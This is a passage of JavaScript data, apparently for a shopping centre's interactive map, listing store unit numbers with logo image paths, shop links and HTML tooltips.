src=\"\/attaches\/logo\/055.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"235":{"text":{"content":"235"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/038.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233-1":{"text":{"content":"233-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nostress.png\" \/><\/span><span class=\"data\"><\/span>"}},"247":{"text":{"content":"247"},"value":null},"248":{"text":{"content":"248"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/040.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"249":{"text":{"content":"249"},"href":"\/shop\/33","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/041.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"250":{"text":{"content":"250"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0a7ed0682a1b2f5e64c51b887af1ba131d6a9144e73dc376c15287e6e1ada092_3749c981.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"247-1":{"text":{"content":"247-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/aTJDXFCJQYM.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"271":{"text":{"content":"271"},"value":null},"272":{"text":{"content":"272"},"value":null},"273":{"text":{"content":"273"},"value":null},"274":{"text":{"content":"274"},"value":null},"275":{"text":{"content":"275"},"value":null},"276":{"text":{"content":"276"},"value":null},"277":{"text":{"content":"277"},"value":null},"278":{"text":{"content":"278"},"value":null},"279":{"text":{"content":"279"},"value":null},"280":{"text":{"content":"280"},"value":null},"281":{"text":{"content":"281"},"value":null},"282":{"text":{"content":"282"},"value":null},"283":{"text":{"content":"283"},"value":null},"284":{"text":{"content":"284"},"value":null},"285":{"text":{"content":"285"},"value":null},"286":{"text":{"content":"286"},"value":null},"290":{"text":{"content":"290"},"value":null},"K21":{"text":{"content":"K21"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/039.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K22":{"text":{"content":"K22"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/123.JPG\" \/><\/span><span class=\"data\"><\/span>"}}}},"4":{"areas":{"304":{"text":{"content":"304"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/072.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"305":{"text":{"content":"305"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotd112aaa.png\" \/><\/span><span class=\"data\"><\/span>"}},"306-1":{"text":{"content":"306-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/076.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"306-2":{"text":{"content":"306-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/058.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"308":{"text":{"content":"308"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/zaya_biz.png\" \/><\/span><span class=\"data\"><\/span>"}},"309":{"text":{"content":"309"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/078.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"310":{"text":{"content":"310"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/danceme.png\" \/><\/span><span class=\"data\"><\/span>"}},"306-3":{"text":{"content":"306-3"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_16.png\" \/><\/span><span class=\"data\"><\/span>"}},"314":{"text":{"content":"314"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/vibeddkkdd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"329":{"text":{"content":"329"},"href":"\/shop\/50","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/DNL_C3hQ0Js.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"330":{"text":{"content":"330"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/060.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"331":{"text":{"content":"331"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/U4kZBx_vxDI.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"332":{"text":{"content":"332"},"value":null},"333":{"text":{"content":"333"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/063.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"338":{"text":{"content":"338"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fnQQYWp5O1U.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"339":{"text":{"content":"339"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/the%20best.png\" \/><\/span><span class=\"data\"><\/span>"}},"340":{"text":{"content":"340"},"href":"\/shop\/113","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/128.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"341":{"text":{"content":"341"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/062.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"342":{"text":{"content":"342"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/067.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"343":{"text":{"content":"343"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/065.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"344":{"text":{"content":"344"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_14.png\" \/><\/span><span class=\"data\"><\/span>"}},"345":{"text":{"content":"345"},"href":"\/shop\/59","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/068.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"344-1":{"text":{"content":"344-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_15.png\" \/><\/span><span class=\"data\"><\/span>"}},"347":{"text":{"content":"347"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber46ts.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"361":{"text":{"content":"361"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/time-of-style-logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"362":{"text":{"content":"362"},"href":"\/shop\/109","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D1%80%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"363":{"text":{"content":"363"},"href":"\/shop\/114","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/070.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"364":{"text":{"content":"364"},"href":"\/shop\/61","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/071.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"370":{"text":{"content":"370"},"value":null},"371":{"text":{"content":"371"},"value":null},"372":{"text":{"content":"372"},"value":null},"373":{"text":{"content":"373"},"value":null},"374":{"text":{"content":"374"},"value":null},"375":{"text":{"content":"375"},"value":null},"376":{"text":{"content":"376"},"value":null},"377":{"text":{"content":"377"},"value":null},"378":{"text":{"content":"378"},"value":null},"379":{"text":{"content":"379"},"value":null},"380":{"text":{"content":"380"},"value":null},"381":{"text":{"content":"381"},"value":null},"382":{"text":{"content":"382"},"value":null},"383":{"text":{"content":"383"},"value":null},"384":{"text":{"content":"384"},"value":null},"385":{"text":{"content":"385"},"value":null},"386":{"text":{"content":"386"},"value":null},"387":{"text":{"content":"387"},"value":null},"388":{"text":{"content":"388"},"value":null},"390":{"text":{"content":"390"},"value":null}}},"5":{"areas":{"403":{"text":{"content":"403"},"value":null},"404":{"text":{"content":"404"},"href":"\/shop\/137","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/098.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"405":{"text":{"content":"405"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/sssssdffd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"406":{"text":{"content":"406"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/091.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"407":{"text":{"content":"407"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotdfdfdf.png\" \/><\/span><span class=\"data\"><\/span>"}},"408":{"text":{"content":"408"},"value":null},"410":{"text":{"content":"410"},"href":"\/shop\/87","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/102.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"413":{"text":{"content":"413"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber456641.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"414":{"text":{"content":"414"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/opium.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"417":{"text":{"content":"417"},"value":null},"428":{"text":{"content":"428"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/outside.png\" \/><\/span><span class=\"data\"><\/span>"}},"429":{"text":{"content":"429"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/koks.png\" \/><\/span><span class=\"data\"><\/span>"}},"430":{"text":{"content":"430"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/876.png\" \/><\/span><span class=\"data\"><\/span>"}},"431":{"text":{"content":"431"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/085.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"432":{"text":{"content":"432"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/la%20fete.png\" \/><\/span><span class=\"data\"><\/span>"}},"436":{"text":{"content":"436"},"href":"\/shop\/76","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/087.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"437":{"text":{"content":"437"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0168f2df361c9b19f6a77d59e404f811140b64ff997a46e649fd2f75ba49d079_b4e95707.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"438-1":{"text":{"content":"438-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kosherplease.png\" \/><\/span><span class=\"data\"><\/span>"}},"439":{"text":{"content":"439"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/089.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"440":{"text":{"content":"440"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/shine shop.png\" \/><\/span><span class=\"data\"><\/span>"}},"441":{"text":{"content":"441"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fitcoffee.png\" \/><\/span><span class=\"data\"><\/span>"}},"442":{"text":{"content":"442"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/090.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"438-2":{"text":{"content":"438-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/yesun.png\" \/><\/span><span class=\"data\"><\/span>"}},"456":{"text":{"content":"456"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/064.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"457":{"text":{"content":"457"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_13.png\" \/><\/span><span class=\"data\"><\/span>"}},"458":{"text":{"content":"458"},"href":"\/shop\/81","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/093.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"459":{"text":{"content":"459"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/pafos great.png\" \/><\/span><span class=\"data\"><\/span>"}},"460":{"text":{"content":"460"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20imagemmmmw.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"470":{"text":{"content":"470"},"value":null},"472":{"text":{"content":"472"},"value":null},"473":{"text":{"content":"473"},"value":null},"474":{"text":{"content":"474"},"value":null},"475":{"text":{"content":"475"},"value":null},"476":{"text":{"content":"476"},"value":null},"477":{"text":{"content":"477"},"value":null},"478":{"text":{"content":"478"},"value":null},"479":{"text":{"content":"479"},"value":null},"480":{"text":{"content":"480"},"value":null},"481":{"text":{"content":"481"},"value":null},"482":{"text":{"content":"482"},"value":null},"483":{"text":{"content":"483"},"value":null},"484":{"text":{"content":"484"},"value":null},"490":{"text":{"content":"490"},"value":null}}},"6":{"areas":{"270":{"text":{"content":"270"},"href":"\/shop\/151","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/OC.png\" \/><\/span><span class=\"data\"><\/span>"}},"502":{"text":{"content":"502"},"href":"\/shop\/93","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/page\/FAIRYFOX_NEW_LOGO_color_mal.png\" \/><\/span><span class=\"data\"><\/span>"}},"503":{"text":{"content":"503"},"href":"\/shop\/94","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/109.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"504":{"text":{"content":"504"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot654334.png\" \/><\/span><span class=\"data\"><\/span>"}},"505":{"text":{"content":"505"},"value":null},"506":{"text":{"content":"506"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/american auto.png\" \/><\/span><span class=\"data\"><\/span>"}},"509":{"text":{"content":"509"},"value":null},"510":{"text":{"content":"510"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D1%806.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"521":{"text":{"content":"521"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/828.png\" \/><\/span><span class=\"data\"><\/span>"}},"524":{"text":{"content":"524"},"value":null},"525":{"text":{"content":"525"},"href":"\/shop\/158","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%BC%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"526":{"text":{"content":"526"},"value":null},"527":{"text":{"content":"527"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/515.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"530":{"text":{"content":"530"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/136.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"531":{"text":{"content":"531"},"value":null},"532":{"text":{"content":"532"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/stlogo.png\" \/><\/span><span class=\"data\"><\/span>"}},"533":{"text":{"content":"533"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"534":{"text":{"content":"534"},"value":null},"534-1":{"text":{"content":"534-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/adfghhj.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"546":{"text":{"content":"546"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_last.png\" \/><\/span><span class=\"data\"><\/span>"}},"549":{"text":{"content":"549"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/narash.png\" \/><\/span><span class=\"data\"><\/span>"}},"550":{"text":{"content":"550"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/116.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"551":{"text":{"content":"551"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fp.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"552":{"text":{"content":"552"},"value":null},"553":{"text":{"content":"553"},"href":"\/shop\/92","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/107.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"558":{"text":{"content":"558"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/ESAZjwg7b9Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"570":{"text":{"content":"570"},"value":null},"571":{"text":{"content":"571"},"value":null},"572":{"text":{"content":"572"},"value":null},"573":{"text":{"content":"573"},"value":null},"574":{"text":{"content":"574"},"value":null},"575":{"text":{"content":"575"},"value":null},"576":{"text":{"content":"576"},"value":null},"577":{"text":{"content":"577"},"value":null},"578":{"text":{"content":"578"},"value":null},"579":{"text":{"content":"579"},"value":null},"580":{"text":{"content":"580"},"value":null},"581":{"text":{"content":"581"},"value":null},"582":{"text":{"content":"582"},"value":null},"583":{"text":{"content":"583"},"value":null},"584":{"text":{"content":"584"},"value":null},"590":{"text":{"content":"590"},"value":null}}},"7":{"areas":{"601":{"text":{"content":"601"},"value":null},"602":{"text":{"content":"602"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/blik.png\" \/><\/span><span class=\"data\"><\/span>"}},"603":{"text":{"content":"603"},"href":"\/shop\/139","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_12.png\" \/><\/span><span class=\"data\"><\/span>"}},"604":{"text":{"content":"604"},"value":null},"605":{"text":{"content":"605"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot6666.png\" \/><\/span><span class=\"data\"><\/span>"}},"606":{"text":{"content":"606"},"value":null},"607":{"text":{"content":"607"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/daisy.png\" \/><\/span><span class=\"data\"><\/span>"}},"618":{"text":{"content":"618"},"href":"\/shop\/135","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/114.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"620":{"text":{"content":"620"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/trus layer.png\" \/><\/span><span class=\"data\"><\/span>"}},"621":{"text":{"content":"621"},"value":null},"622":{"text":{"content":"622"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/span.png\" \/><\/span><span class=\"data\"><\/span>"}},"623":{"text":{"content":"623"},"value":null},"625":{"text":{"content":"625"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/David_Roytman.png\" \/><\/span><span class=\"data\"><\/span>"}},"627":{"text":{"content":"627"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/-FX-IEAxrRE.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"628":{"text":{"content":"628"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/W21KR5ECIWU.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"629":{"text":{"content":"629"},"value":null},"630":{"text":{"content":"630"},"value":null},"628-1":{"text":{"content":"628-1"},"value":null},"632":{"text":{"content":"632"},"value":null},"640":{"text":{"content":"640"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/113.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"642":{"text":{"content":"642"},"value":null},"644":{"text":{"content":"644"},"value":null},"645":{"text":{"content":"645"},"value":null},"646":{"text":{"content":"646"},"value":null},"648":{"text":{"content":"648"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/822-bogina-04.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"661":{"text":{"content":"661"},"value":null},"670":{"text":{"content":"670"},"value":null},"671":{"text":{"content":"671"},"value":null},"672":{"text":{"content":"672"},"value":null},"673":{"text":{"content":"673"},"value":null},"674":{"text":{"content":"674"},"value":null},"675":{"text":{"content":"675"},"value":null},"676":{"text":{"content":"676"},"value":null},"677":{"text":{"content":"677"},"value":null},"678":{"text":{"content":"678"},"value":null},"679":{"text":{"content":"679"},"value":null},"680":{"text":{"content":"680"},"value":null},"681":{"text":{"content":"681"},"value":null},"682":{"text":{"content":"682"},"value":null},"683":{"text":{"content":"683"},"value":null},"684":{"text":{"content":"684"},"value":null},"690":{"text":{"content":"690"},"value":null},"691":{"text":{"content":"691"},"value":null},"692":{"text":{"content":"692"},"value":null},"693":{"text":{"content":"693"},"value":null},"694":{"text":{"content":"694"},"value":null},"695":{"text":{"content":"695"},"value":null},"696":{"text":{"content":"696"},"value":null},"697":{"text":{"content":"697"},"value":null}}},"8":{"areas":{"705":{"text":{"content":"705"},"value":null},"706":{"text":{"content":"706"},"value":null},"707":{"text":{"content":"707"},"value":null},"727":{"text":{"content":"727"},"value":null},"729":{"text":{"content":"729"},"value":null},"730":{"text":{"content":"730"},"value":null},"731":{"text":{"content":"731"},"value":null},"732":{"text":{"content":"732"},"value":null},"733":{"text":{"content":"733"},"value":null},"736":{"text":{"content":"736"},"value":null},"743":{"text":{"content":"743"},"value":null},"745":{"text":{"content":"745"},"value":null},"756":{"text":{"content":"756"},"value":null},"757":{"text":{"content":"757"},"value":null},"758":{"text":{"content":"758"},"value":null},"759":{"text":{"content":"759"},"value":null},"760":{"text":{"content":"760"},"value":null},"761":{"text":{"content":"761"},"value":null},"763":{"text":{"content":"763"},"value":null},"764":{"text":{"content":"764"},"value":null},"765":{"text":{"content":"765"},"value":null},"766":{"text":{"content":"766"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/138.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"767":{"text":{"content":"767"},"value":null},"770":{"text":{"content":"770"},"value":null},"771":{"text":{"content":"771"},"value":null},"772":{"text":{"content":"772"},"value":null},"773":{"text":{"content":"773"},"value":null},"774":{"text":{"content":"774"},"value":null},"775":{"text":{"content":"775"},"value":null},"785":{"text":{"content":"785"},"value":null},"786":{"text":{"content":"786"},"value":null},"787":{"text":{"content":"787"},"value":null},"789":{"text":{"content":"789"},"value":null},"790":{"text":{"content":"790"},"value":null},"791":{"text":{"content":"791"},"value":null},"792":{"text":{"content":"792"},"value":null},"793":{"text":{"content":"793"},"value":null},"794":{"text":{"content":"794"},"value":null},"795":{"text":{"content":"795"},"value":null},"796":{"text":{"content":"796"},"value":null}}}};
var ar_arias = {"794":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"103":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/giulia.png\" \/><\/span><span class=\"data\"><\/span>"}},"135":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_18.png\" \/><\/span><span class=\"data\"><\/span>"}},"802":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/015.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"806":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/018.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"807":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_7.png\" \/><\/span><span class=\"data\"><\/span>"}},"110":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/021.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"801":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/025.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"164":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/026.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"101":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/027.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"793":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/030.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"160":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/032.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"119":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/033.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"122":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/037.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"810":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/039.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"246":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/040.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"247":{"href":"\/shop\/33","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/041.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"201":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/043.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"202":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/044.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/046.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"208":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopShopREDsmall.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"206":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/048.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"221":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/051.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"228":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/053.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"231":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/056.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"307":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/danceme.png\" \/><\/span><span class=\"data\"><\/span>"}},"326":{"href":"\/shop\/50","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/DNL_C3hQ0Js.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"327":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/060.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"338":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/062.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"330":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/063.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"452":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/064.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"340":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/065.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"341":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_14.png\" \/><\/span><span class=\"data\"><\/span>"}},"339":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/067.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"342":{"href":"\/shop\/59","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/068.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"204":{"href":"\/shop\/60","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/069.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"361":{"href":"\/shop\/61","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/071.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"301":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/072.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"308":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_16.png\" \/><\/span><span class=\"data\"><\/span>"}},"303":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/076.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"200":{"href":"\/shop\/67","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/GzYEXWL1HCk.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"306":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/078.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"425":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/koks.png\" \/><\/span><span class=\"data\"><\/span>"}},"429":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/082.JPG\" \/><\/span><span 